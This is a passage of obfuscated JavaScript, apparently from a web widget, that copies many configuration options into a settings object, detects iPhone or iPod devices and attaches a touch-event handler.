535b3(0x83e)+_0x6535b3(0xa78)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x83e)+_0x6535b3(0xa78)+'t'];continue;case'90':this[_0x6535b3(0x120b)][_0x6535b3(0xc65)+_0x6535b3(0x1327)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0xc65)+_0x6535b3(0x1327)])||this[_0x6535b3(0x120b)][_0x6535b3(0xc65)+_0x6535b3(0x1327)];continue;case'91':this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0xc6b)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x1336)+_0x6535b3(0xc6b)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0xc6b)+_0x6535b3(0x1281)];continue;case'92':this[_0x6535b3(0x120b)][_0x6535b3(0x972)+_0x6535b3(0x2e9)+'t']=_0x2bbedd[_0x6535b3(0x972)+_0x6535b3(0x2e9)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x972)+_0x6535b3(0x2e9)+'t'];continue;case'93':this[_0x6535b3(0x120b)][_0x6535b3(0x1121)+_0x6535b3(0xc23)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x1121)+_0x6535b3(0xc23)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1121)+_0x6535b3(0xc23)];continue;case'94':this[_0x6535b3(0x120b)][_0x6535b3(0xd26)+_0x6535b3(0x14e4)+_0x6535b3(0x15aa)]=_0x2bbedd[_0x6535b3(0xd26)+_0x6535b3(0x14e4)+_0x6535b3(0x15aa)]||this[_0x6535b3(0x120b)][_0x6535b3(0xd26)+_0x6535b3(0x14e4)+_0x6535b3(0x15aa)];continue;case'95':this[_0x6535b3(0x120b)][_0x6535b3(0xfa7)+_0x6535b3(0x1117)]=_0x2bbedd[_0x6535b3(0xfa7)+_0x6535b3(0x1117)]||this[_0x6535b3(0x120b)][_0x6535b3(0xfa7)+_0x6535b3(0x1117)];continue;case'96':this[_0x6535b3(0x120b)][_0x6535b3(0x15a9)]=_0x2bbedd[_0x6535b3(0x15a9)]||this[_0x6535b3(0x120b)][_0x6535b3(0x15a9)];continue;case'97':this[_0x6535b3(0x120b)][_0x6535b3(0xb40)]=_0x2bbedd[_0x6535b3(0xb40)]||this[_0x6535b3(0x120b)][_0x6535b3(0xb40)];continue;case'98':this[_0x6535b3(0x120b)][_0x6535b3(0x1161)+_0x6535b3(0x150d)+_0x6535b3(0xebe)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x1161)+_0x6535b3(0x150d)+_0x6535b3(0xebe)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1161)+_0x6535b3(0x150d)+_0x6535b3(0xebe)];continue;case'99':this[_0x6535b3(0x120b)][_0x6535b3(0x1539)+_0x6535b3(0x392)]=_0x2bbedd[_0x6535b3(0x1539)+_0x6535b3(0x392)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1539)+_0x6535b3(0x392)];continue;case _0x3614c6[_0x6535b3(0x170e)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1313)+_0x6535b3(0x13b8)]=_0x2bbedd[_0x6535b3(0x1313)+_0x6535b3(0x13b8)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1313)+_0x6535b3(0x13b8)];continue;case _0x3614c6[_0x6535b3(0x122a)]:if(_0x2bbedd[_0x6535b3(0x1411)+_0x6535b3(0xead)]){_0x2bbedd[_0x6535b3(0x1411)+_0x6535b3(0xead)][_0x6535b3(0x6d1)]('#','');if(_0x3614c6[_0x6535b3(0x105d)](_0x2bbedd[_0x6535b3(0x1411)+_0x6535b3(0xead)][_0x6535b3(0x11b9)],0xf2c+0x1*0x1c41+-0x2b67))_0x2bbedd[_0x6535b3(0x1411)+_0x6535b3(0xead)]=_0x3614c6[_0x6535b3(0x1300)]('#',_0x2bbedd[_0x6535b3(0x1411)+_0x6535b3(0xead)]);this[_0x6535b3(0x120b)][_0x6535b3(0x1411)+_0x6535b3(0xead)]=_0x2bbedd[_0x6535b3(0x1411)+_0x6535b3(0xead)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1411)+_0x6535b3(0xead)];}continue;case _0x3614c6[_0x6535b3(0x135d)]:this[_0x6535b3(0x120b)][_0x6535b3(0xc0c)+_0x6535b3(0xdf9)]=_0x2bbedd[_0x6535b3(0xc0c)+_0x6535b3(0xdf9)]||this[_0x6535b3(0x120b)][_0x6535b3(0xc0c)+_0x6535b3(0xdf9)];continue;case _0x3614c6[_0x6535b3(0x2b5)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1e9)+_0x6535b3(0x14f2)]=_0x2bbedd[_0x6535b3(0x1e9)+_0x6535b3(0x14f2)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1e9)+_0x6535b3(0x14f2)];continue;case _0x3614c6[_0x6535b3(0x564)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1313)+_0x6535b3(0x865)]=_0x2bbedd[_0x6535b3(0x1313)+_0x6535b3(0x865)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1313)+_0x6535b3(0x865)];continue;case _0x3614c6[_0x6535b3(0x101a)]:this[_0x6535b3(0x120b)][_0x6535b3(0x164e)+_0x6535b3(0xc79)]=_0x2bbedd[_0x6535b3(0x164e)+_0x6535b3(0xc79)]||this[_0x6535b3(0x120b)][_0x6535b3(0x164e)+_0x6535b3(0xc79)];continue;case _0x3614c6[_0x6535b3(0xd06)]:for(var _0x460f84=0x61*0x1a+0x7ed+0x7b*-0x25;_0x3614c6[_0x6535b3(0x787)](_0x460f84,_0x3614c6[_0x6535b3(0x22f)](this[_0x6535b3(0x120b)][_0x6535b3(0xf1f)+'th'],-0x513*-0x6+-0x191f+0x3*-0x1c6));_0x460f84++){var _0x4d368a=_0x3614c6[_0x6535b3(0x17fb)][_0x6535b3(0xd7f)]('|'),_0x49acae=0x2272+0x63f+-0x28b1;while(!![]){switch(_0x4d368a[_0x49acae++]){case'0':this[_0x6535b3(0x120b)][_0x6535b3(0x16c9)+_0x6535b3(0x614)]=_0x2bbedd[_0x6535b3(0x16c9)+_0x6535b3(0x614)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x16c9)+_0x6535b3(0x614)];continue;case'1':this[_0x6535b3(0x120b)][_0x6535b3(0x1646)+_0x6535b3(0xa36)]=_0x2bbedd[_0x6535b3(0x1646)+_0x6535b3(0xa36)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1646)+_0x6535b3(0xa36)];continue;case'2':this[_0x6535b3(0x120b)][_0x6535b3(0x1210)+_0x6535b3(0xa36)]=_0x2bbedd[_0x6535b3(0x1210)+_0x6535b3(0xa36)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1210)+_0x6535b3(0xa36)];continue;case'3':this[_0x6535b3(0x120b)][_0x6535b3(0x1601)+'w']=_0x2bbedd[_0x6535b3(0x1601)+'w']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1601)+'w'];continue;case'4':this[_0x6535b3(0x120b)][_0x6535b3(0x18d8)]=_0x2bbedd[_0x6535b3(0x18d8)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x18d8)];continue;case'5':this[_0x6535b3(0x120b)][_0x6535b3(0x1555)]=_0x2bbedd[_0x6535b3(0x1555)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1555)];continue;case'6':this[_0x6535b3(0x120b)][_0x6535b3(0x4f9)]=_0x2bbedd[_0x6535b3(0x4f9)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x4f9)];continue;case'7':this[_0x6535b3(0x120b)][_0x6535b3(0xe6e)+_0x6535b3(0xb42)]=_0x2bbedd[_0x6535b3(0xe6e)+_0x6535b3(0xb42)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xe6e)+_0x6535b3(0xb42)];continue;case'8':this[_0x6535b3(0x120b)][_0x6535b3(0x25b)+'p4']=_0x2bbedd[_0x6535b3(0x25b)+'p4']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x25b)+'p4'];continue;case'9':_0x3614c6[_0x6535b3(0x10b0)](this[_0x6535b3(0x120b)][_0x6535b3(0x1515)+_0x6535b3(0x194e)],null)?this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x5c4)]=this[_0x6535b3(0x120b)][_0x6535b3(0x1515)+_0x6535b3(0x194e)]:this[_0x6535b3(0x120b)][_0x6535b3(0x5c4)]=_0x2bbedd[_0x6535b3(0x5c4)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x5c4)];continue;case'10':this[_0x6535b3(0x120b)][_0x6535b3(0xc4c)]=_0x2bbedd[_0x6535b3(0xc4c)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xc4c)];continue;case'11':this[_0x6535b3(0x120b)][_0x6535b3(0x1013)]=_0x2bbedd[_0x6535b3(0x1013)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1013)];continue;case'12':this[_0x6535b3(0x120b)][_0x6535b3(0x3eb)]=_0x2bbedd[_0x6535b3(0x3eb)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x3eb)];continue;case'13':this[_0x6535b3(0x120b)][_0x6535b3(0xf09)+_0x6535b3(0x712)]=_0x2bbedd[_0x6535b3(0xf09)+_0x6535b3(0x712)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xf09)+_0x6535b3(0x712)];continue;case'14':this[_0x6535b3(0x120b)][_0x6535b3(0xd55)+'n']=_0x2bbedd[_0x6535b3(0xd55)+'n']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xd55)+'n'];continue;case'15':this[_0x6535b3(0x120b)][_0x6535b3(0x372)]=_0x2bbedd[_0x6535b3(0x372)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x372)];continue;case'16':this[_0x6535b3(0x120b)][_0x6535b3(0x45d)+'4']=_0x2bbedd[_0x6535b3(0x45d)+'4']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x45d)+'4'];continue;case'17':this[_0x6535b3(0x120b)][_0x6535b3(0xe06)+_0x6535b3(0x7b6)]=_0x2bbedd[_0x6535b3(0xe06)+_0x6535b3(0x7b6)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xe06)+_0x6535b3(0x7b6)];continue;case'18':this[_0x6535b3(0x120b)][_0x6535b3(0x36c)]=_0x2bbedd[_0x6535b3(0x36c)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x36c)];continue;case'19':this[_0x6535b3(0x120b)][_0x6535b3(0xe79)]=_0x2bbedd[_0x6535b3(0xe79)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xe79)];continue;case'20':this[_0x6535b3(0x120b)][_0x6535b3(0xb20)]=_0x2bbedd[_0x6535b3(0xb20)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xb20)];continue;case'21':this[_0x6535b3(0x120b)][_0x6535b3(0xbc0)]=_0x2bbedd[_0x6535b3(0xbc0)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xbc0)];continue;case'22':this[_0x6535b3(0x120b)][_0x6535b3(0xae8)+_0x6535b3(0xb42)]=_0x2bbedd[_0x6535b3(0xae8)+_0x6535b3(0xb42)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xae8)+_0x6535b3(0xb42)];continue;case'23':this[_0x6535b3(0x120b)][_0x6535b3(0x5e4)+_0x6535b3(0xb42)]=_0x2bbedd[_0x6535b3(0x5e4)+_0x6535b3(0xb42)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x5e4)+_0x6535b3(0xb42)];continue;case'24':this[_0x6535b3(0x120b)][_0x6535b3(0x10c2)+_0x6535b3(0xcf9)]=_0x2bbedd[_0x6535b3(0x10c2)+_0x6535b3(0xcf9)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x10c2)+_0x6535b3(0xcf9)];continue;case'25':this[_0x6535b3(0x120b)][_0x6535b3(0x572)]=_0x2bbedd[_0x6535b3(0x572)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x572)];continue;case'26':this[_0x6535b3(0x120b)][_0x6535b3(0xb89)]=_0x2bbedd[_0x6535b3(0xb89)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xb89)];continue;case'27':for(var _0x4c4d19 in _0x2bbedd){_0x3614c6[_0x6535b3(0x10b0)](_0x2bbedd[_0x4c4d19],null)&&(_0x3614c6[_0x6535b3(0x15da)](_0x4c4d19,_0x3614c6[_0x6535b3(0x1549)])&&_0x3614c6[_0x6535b3(0x14aa)](_0x4c4d19,_0x3614c6[_0x6535b3(0x1248)])&&_0x3614c6[_0x6535b3(0x12a2)](_0x4c4d19,_0x3614c6[_0x6535b3(0x885)]))&&(_0x3614c6[_0x6535b3(0x123f)](_0x2bbedd[_0x4c4d19][_0x6535b3(0x692)](','),-(-0x1*-0x1bb5+0x873+-0x2427))?this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x4c4d19]=this[_0x6535b3(0x120b)][_0x4c4d19][_0x6535b3(0xd7f)](',')[_0x460f84]:this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][-0x6f6+-0xfa9*-0x1+0x1*-0x8b3][_0x4c4d19]=this[_0x6535b3(0x120b)][_0x4c4d19]);}continue;case'28':this[_0x6535b3(0x120b)][_0x6535b3(0x2e2)+_0x6535b3(0x382)+'mg']=_0x2bbedd[_0x6535b3(0x2e2)+_0x6535b3(0x382)+'mg']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x2e2)+_0x6535b3(0x382)+'mg'];continue;case'29':this[_0x6535b3(0x120b)][_0x6535b3(0x2e2)+_0x6535b3(0xb0d)+'tt']=_0x2bbedd[_0x6535b3(0x2e2)+_0x6535b3(0xb0d)+'tt']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x2e2)+_0x6535b3(0xb0d)+'tt'];continue;case'30':this[_0x6535b3(0x120b)][_0x6535b3(0x1866)+'4']=_0x2bbedd[_0x6535b3(0x1866)+'4']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1866)+'4'];continue;case'31':this[_0x6535b3(0x120b)][_0x6535b3(0x9cd)+_0x6535b3(0x83b)+'e']=_0x2bbedd[_0x6535b3(0x9cd)+_0x6535b3(0x83b)+'e']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x9cd)+_0x6535b3(0x83b)+'e'];continue;case'32':this[_0x6535b3(0x120b)][_0x6535b3(0x1037)+_0x6535b3(0x54e)]=_0x2bbedd[_0x6535b3(0x1037)+_0x6535b3(0x54e)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1037)+_0x6535b3(0x54e)];continue;case'33':this[_0x6535b3(0x120b)][_0x6535b3(0x9a4)]=_0x2bbedd[_0x6535b3(0x9a4)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x9a4)];continue;}break;}}continue;case _0x3614c6[_0x6535b3(0xc27)]:this[_0x6535b3(0x120b)][_0x6535b3(0x12fc)+_0x6535b3(0x2e9)+'t']=_0x2bbedd[_0x6535b3(0x12fc)+_0x6535b3(0x2e9)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x12fc)+_0x6535b3(0x2e9)+'t'];continue;case _0x3614c6[_0x6535b3(0xd30)]:this[_0x6535b3(0x120b)][_0x6535b3(0xc35)+_0x6535b3(0x8bc)+'t']=_0x2bbedd[_0x6535b3(0xc35)+_0x6535b3(0x8bc)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0xc35)+_0x6535b3(0x8bc)+'t'];continue;case _0x3614c6[_0x6535b3(0x1034)]:this[_0x6535b3(0x120b)][_0x6535b3(0x185a)+_0x6535b3(0x3b9)+_0x6535b3(0x244)]=_0x2bbedd[_0x6535b3(0x185a)+_0x6535b3(0x3b9)+_0x6535b3(0x244)]||this[_0x6535b3(0x120b)][_0x6535b3(0x185a)+_0x6535b3(0x3b9)+_0x6535b3(0x244)];continue;case _0x3614c6[_0x6535b3(0x13b5)]:this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x1045)]=_0x2bbedd[_0x6535b3(0x2dd)+_0x6535b3(0x1045)]||this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x1045)];continue;case _0x3614c6[_0x6535b3(0xc81)]:this[_0x6535b3(0x120b)][_0x6535b3(0xe1e)]=_0x2bbedd[_0x6535b3(0xe1e)]||'';continue;case _0x3614c6[_0x6535b3(0x928)]:this[_0x6535b3(0x120b)][_0x6535b3(0x8c8)+_0x6535b3(0x15d1)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x8c8)+_0x6535b3(0x15d1)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x8c8)+_0x6535b3(0x15d1)+_0x6535b3(0x1281)];continue;case _0x3614c6[_0x6535b3(0x882)]:this[_0x6535b3(0x120b)][_0x6535b3(0x165d)]=_0x2bbedd[_0x6535b3(0x165d)]||this[_0x6535b3(0x120b)][_0x6535b3(0x165d)];continue;case _0x3614c6[_0x6535b3(0xf40)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1693)+_0x6535b3(0x1489)+'th']=_0x2bbedd[_0x6535b3(0x1693)+_0x6535b3(0x1489)+'th']||this[_0x6535b3(0x120b)][_0x6535b3(0x1693)+_0x6535b3(0x1489)+'th'];continue;case _0x3614c6[_0x6535b3(0x1565)]:this[_0x6535b3(0x120b)][_0x6535b3(0x189b)+_0x6535b3(0x1337)]=_0x2bbedd[_0x6535b3(0x189b)+_0x6535b3(0x1337)]||this[_0x6535b3(0x120b)][_0x6535b3(0x189b)+_0x6535b3(0x1337)];continue;case _0x3614c6[_0x6535b3(0x1207)]:this[_0x6535b3(0x120b)][_0x6535b3(0x12b1)+_0x6535b3(0x4de)]=_0x2bbedd[_0x6535b3(0x12b1)+_0x6535b3(0x4de)]||this[_0x6535b3(0x120b)][_0x6535b3(0x12b1)+_0x6535b3(0x4de)];continue;case _0x3614c6[_0x6535b3(0xc6a)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1693)+_0x6535b3(0x4f6)+_0x6535b3(0x1533)]=_0x2bbedd[_0x6535b3(0x1693)+_0x6535b3(0x4f6)+_0x6535b3(0x1533)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1693)+_0x6535b3(0x4f6)+_0x6535b3(0x1533)];continue;case _0x3614c6[_0x6535b3(0x9e7)]:this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0xa39)+_0x6535b3(0x399)]=_0x2bbedd[_0x6535b3(0xdb3)+_0x6535b3(0xa39)+_0x6535b3(0x399)]||this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0xa39)+_0x6535b3(0x399)];continue;case _0x3614c6[_0x6535b3(0x304)]:this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0x26f)]=_0x2bbedd[_0x6535b3(0xdb3)+_0x6535b3(0x26f)]||this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0x26f)];continue;case _0x3614c6[_0x6535b3(0x5fb)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1452)]=_0x2bbedd[_0x6535b3(0x1452)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1452)];continue;case _0x3614c6[_0x6535b3(0xc64)]:this[_0x6535b3(0x120b)][_0x6535b3(0xf77)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0xf77)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0xf77)+_0x6535b3(0x1281)];continue;case _0x3614c6[_0x6535b3(0xb8b)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1515)+_0x6535b3(0x194e)]=_0x2bbedd[_0x6535b3(0x1515)+_0x6535b3(0x194e)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1515)+_0x6535b3(0x194e)];continue;case _0x3614c6[_0x6535b3(0xf96)]:this[_0x6535b3(0x120b)][_0x6535b3(0x499)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x499)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x499)+_0x6535b3(0x1281)];continue;case _0x3614c6[_0x6535b3(0xc67)]:this[_0x6535b3(0x120b)][_0x6535b3(0x153b)]=_0x2bbedd[_0x6535b3(0x153b)]||this[_0x6535b3(0x120b)][_0x6535b3(0x153b)];continue;case _0x3614c6[_0x6535b3(0x15e8)]:this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0xeeb)]=_0x2bbedd[_0x6535b3(0xdb3)+_0x6535b3(0xeeb)]||this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0xeeb)];continue;case _0x3614c6[_0x6535b3(0x81c)]:this[_0x6535b3(0x120b)][_0x6535b3(0xcaa)+_0x6535b3(0x81a)+'ut']=_0x2bbedd[_0x6535b3(0xcaa)+_0x6535b3(0x81a)+'ut']||this[_0x6535b3(0x120b)][_0x6535b3(0xcaa)+_0x6535b3(0x81a)+'ut'];continue;case _0x3614c6[_0x6535b3(0xb79)]:this[_0x6535b3(0x120b)][_0x6535b3(0xdd2)+_0x6535b3(0x113a)]=_0x3614c6[_0x6535b3(0x98f)](parseInt,_0x2bbedd[_0x6535b3(0xdd2)+_0x6535b3(0x113a)])||this[_0x6535b3(0x120b)][_0x6535b3(0xdd2)+_0x6535b3(0x113a)];continue;case _0x3614c6[_0x6535b3(0xa94)]:this[_0x6535b3(0x120b)][_0x6535b3(0xa09)+_0x6535b3(0x15ff)]=_0x2bbedd[_0x6535b3(0xa09)+_0x6535b3(0x15ff)]||this[_0x6535b3(0x120b)][_0x6535b3(0xa09)+_0x6535b3(0x15ff)];continue;case _0x3614c6[_0x6535b3(0xb7e)]:this[_0x6535b3(0x120b)][_0x6535b3(0xa20)+_0x6535b3(0x187e)+_0x6535b3(0x1142)]=_0x2bbedd[_0x6535b3(0xa20)+_0x6535b3(0x187e)+_0x6535b3(0x1142)]||this[_0x6535b3(0x120b)][_0x6535b3(0xa20)+_0x6535b3(0x187e)+_0x6535b3(0x1142)];continue;case _0x3614c6[_0x6535b3(0x41a)]:this[_0x6535b3(0x120b)][_0x6535b3(0x220)+_0x6535b3(0xa43)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x220)+_0x6535b3(0xa43)])||this[_0x6535b3(0x120b)][_0x6535b3(0x220)+_0x6535b3(0xa43)];continue;case _0x3614c6[_0x6535b3(0x10bc)]:this[_0x6535b3(0x120b)][_0x6535b3(0x99b)+_0x6535b3(0x1337)]=_0x2bbedd[_0x6535b3(0x99b)+_0x6535b3(0x1337)]||this[_0x6535b3(0x120b)][_0x6535b3(0x99b)+_0x6535b3(0x1337)];continue;case _0x3614c6[_0x6535b3(0xecc)]:this[_0x6535b3(0x120b)][_0x6535b3(0x17cb)]=_0x2bbedd[_0x6535b3(0x17cb)]||this[_0x6535b3(0x120b)][_0x6535b3(0x17cb)];continue;case _0x3614c6[_0x6535b3(0x182f)]:this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+'ow']=_0x2bbedd[_0x6535b3(0xdb3)+'ow']||this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+'ow'];continue;case _0x3614c6[_0x6535b3(0x772)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x981)]=_0x2bbedd[_0x6535b3(0x1336)+_0x6535b3(0x981)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x981)];continue;case _0x3614c6[_0x6535b3(0x188b)]:this[_0x6535b3(0x120b)][_0x6535b3(0x14e9)+_0x6535b3(0x135c)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x14e9)+_0x6535b3(0x135c)])||this[_0x6535b3(0x120b)][_0x6535b3(0x14e9)+_0x6535b3(0x135c)];continue;case _0x3614c6[_0x6535b3(0xb5f)]:this[_0x6535b3(0x120b)][_0x6535b3(0x186d)+_0x6535b3(0x104d)+_0x6535b3(0x11d7)]=_0x2bbedd[_0x6535b3(0x186d)+_0x6535b3(0x104d)+_0x6535b3(0x11d7)]||this[_0x6535b3(0x120b)][_0x6535b3(0x186d)+_0x6535b3(0x104d)+_0x6535b3(0x11d7)];continue;case _0x3614c6[_0x6535b3(0x1487)]:this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0x20c)]=_0x2bbedd[_0x6535b3(0xdb3)+_0x6535b3(0x20c)]||this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0x20c)];continue;case _0x3614c6[_0x6535b3(0x719)]:this[_0x6535b3(0x120b)][_0x6535b3(0x7cf)+_0x6535b3(0x101b)+_0x6535b3(0xebe)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x7cf)+_0x6535b3(0x101b)+_0x6535b3(0xebe)])||this[_0x6535b3(0x120b)][_0x6535b3(0x7cf)+_0x6535b3(0x101b)+_0x6535b3(0xebe)];continue;case _0x3614c6[_0x6535b3(0x55d)]:this[_0x6535b3(0x120b)][_0x6535b3(0x715)+'on']=_0x2bbedd[_0x6535b3(0x715)+'on']||this[_0x6535b3(0x120b)][_0x6535b3(0x715)+'on'];continue;}break;}}if(this[_0x6535b3(0x120b)][_0x6535b3(0xd6a)])this[_0x6535b3(0x245)]=!![];else this[_0x6535b3(0x245)]=![];switch(this[_0x6535b3(0x120b)][_0x6535b3(0x186d)+_0x6535b3(0x104d)+_0x6535b3(0x11d7)]){case _0x3614c6[_0x6535b3(0x310)]:_0x3c666a[_0x6535b3(0x166c)+_0x6535b3(0x672)]=-0x22e1*0x1+-0x1a53+0x3d35;break;case'No':_0x3c666a[_0x6535b3(0x166c)+_0x6535b3(0x672)]=-0x769+0x2*-0x11b+0x335*0x3;break;}this[_0x6535b3(0x6d8)]=_0x2da436,this[_0x6535b3(0x1937)]=_0x2de992,this[_0x6535b3(0x6ad)]=_0x571288,this[_0x6535b3(0xbb0)]=_0x3875bc,this[_0x6535b3(0xa06)]=_0x18f41c,this[_0x6535b3(0x173e)]=_0x35ad5f,this[_0x6535b3(0xff9)]=this[_0x6535b3(0x6d8)][_0x6535b3(0x1560)]()?this[_0x6535b3(0x120b)][_0x6535b3(0x1715)+_0x6535b3(0xd10)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1715)],this[_0x6535b3(0x1816)]=![],this[_0x6535b3(0x6a6)]=document[_0x6535b3(0x181b)+_0x6535b3(0xf57)](_0x3614c6[_0x6535b3(0xc7c)]),_0x3c666a[_0x6535b3(0x54f)+'t']=navigator[_0x6535b3(0x16e9)][_0x6535b3(0x345)+'e'](),_0x3c666a[_0x6535b3(0x17d2)]=_0x3c666a[_0x6535b3(0x54f)+'t'][_0x6535b3(0x1112)](/(iphone|ipod)/);if(_0x3614c6[_0x6535b3(0x1032)](typeof _0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xfcb)+'me'],_0x3614c6[_0x6535b3(0x13be)]))_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xfcb)+'me']=_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xfcb)+'me'][_0x6535b3(0xd7f)]('\x20')[_0x6535b3(0xdcf)]('');document[_0x6535b3(0x1587)+_0x6535b3(0x101f)](_0x3614c6[_0x6535b3(0x423)],function(_0x44aa81){var _0x2a36de=_0x6535b3;_0x3614c6[_0x2a36de(0x27b)](_0x45d000,_0x3c666a[_0x2a36de(0x11ec)])[_0x2a36de(0x1933)](_0x3614c6[_0x2a36de(0x556)])&&_0x44aa81[_0x2a36de(0xac2)+_0x2a36de(0xdac)]();},{'passive':![]});if(_0x3614c6[_0x6535b3(0xdb6)](this[_0x6535b3(0x120b)][_0x6535b3(0x1665)+'ut'],_0x3614c6[_0x6535b3(0xb15)])||_0x3614c6[_0x6535b3(0x1032)](_0x514c19[_0x6535b3(0x1665)+'ut'],_0x3614c6[_0x6535b3(0xb15)])){var _0x2601b4=_0x3614c6[_0x6535b3(0xf07)](_0x45d000,_0x3614c6[_0x6535b3(0x2c1)]);_0x45d000[_0x6535b3(0x1311)](_0x2601b4,function(){var 